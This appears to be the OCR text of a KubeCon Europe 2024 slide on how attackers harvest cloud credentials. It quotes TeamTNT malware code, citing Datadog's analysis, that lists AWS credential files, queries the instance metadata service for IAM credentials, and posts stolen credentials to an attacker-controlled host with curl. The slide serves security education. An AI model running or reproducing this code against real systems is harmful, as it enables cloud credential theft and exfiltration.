 Attackers love cloud credentials
➢ Instance metadata service
➢ Hardcoded credentials on file system
➢ Environment variables
AWS_CREDS_FILES=("credentials" ".s3cfg" ".passwd-s3fs" ".s3backer_passwd" ".s3b_config" "s3proxy.conf")
function get_aws_infos() {
AWS_INFO=$(timeout -s SIGKILL $TIME_1_OUT curl -sLk http://169.254.169.254/latest/meta-data/iam/info | tr '\0' '\n')
AWS_1_IAM_NAME=$(timeout -s SIGKILL $TIME_1_OUT curl -sLk http://169.254.169.254/latest/meta-data/iam/security-credentials/)
}
send_data() {
curl -F "credentials=@"$CSOF"" "http://leetdbs.anondns.net/php/insert_aws_sql.php" --silent --show-error
}
https://securitylabs.datadoghq.com/articles/analysis-of-teamtnt-doppelganger/
37
KubeCon
CloudNativeCon
Europe 2024
KubeCon
CloudNativeCon
Europe 2024